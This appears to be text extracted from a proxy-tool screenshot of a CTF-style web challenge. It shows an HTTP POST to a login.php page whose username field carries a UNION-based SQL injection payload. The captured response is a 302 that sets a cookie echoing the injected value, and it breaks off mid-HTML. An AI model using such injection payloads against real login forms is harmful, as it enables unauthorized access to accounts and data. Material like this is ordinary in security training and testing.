 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 220.249.52.134:57816
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://220.249.52.134:57816
10 Connection: close
11 Referer: http://220.249.52.134:57816/login.php?debug=1
12 Upgrade-Insecure-Requests: 1
13
14 usr=0'%20union%20select%20'a'%20,"hello"--&pw=
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Mon, 18 Jan 2021 07:10:22 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=+hello; expires=Mon
Max-Age=60; path=/
6 Location: /
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=UTF
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD H
12
13 <html>
14 <head>
15 <style>
16 blockquote { background: #eeeeee; }
17 h1 { border-bottom: solid black 2px;
18 h2 { border-bottom: solid black 1px;
19 .comment { color: darkgreen; }
20 </style>
21